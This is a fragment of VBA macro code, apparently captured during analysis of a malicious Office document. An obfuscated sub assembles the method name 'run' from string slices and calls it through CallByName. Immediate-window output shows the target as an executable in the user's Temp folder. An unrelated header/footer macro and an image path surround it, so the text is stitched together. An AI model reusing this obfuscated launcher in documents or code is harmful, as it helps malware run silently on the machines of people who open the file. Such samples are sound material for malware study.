 Sub reabsorb(edify, commisvoyageur)
Dim extirpation As Integer
Set completeness = edify
specimen = 27 - 26
If Sin(specimen) <> 74 Then
beadsman = Mid("becalmedruauthorize", 9, 2) & Lcase("n")
Else
beadsman = "orobanchaceae"
End If
crangon = CallByName(completeness, beadsman, specimen, commisvoyageur)
End Sub
Sub HeaderFooterProperty()
Dim MyText As String
MyText = "<Replace this with your text>"
ActiveWindow.ActivePane.View.SeekView = wdSeekCurrentPageHeader
Selection.HeaderFooter.Range.Text = "MyText"
ActiveWindow.ActivePane.View.SeekView = wdSeekMainDocument
End Sub
Immediate
? beadsman
run
? commisvoyageur
C:\Users\ADMINI~1\AppData\Local\Temp\tutelary.exe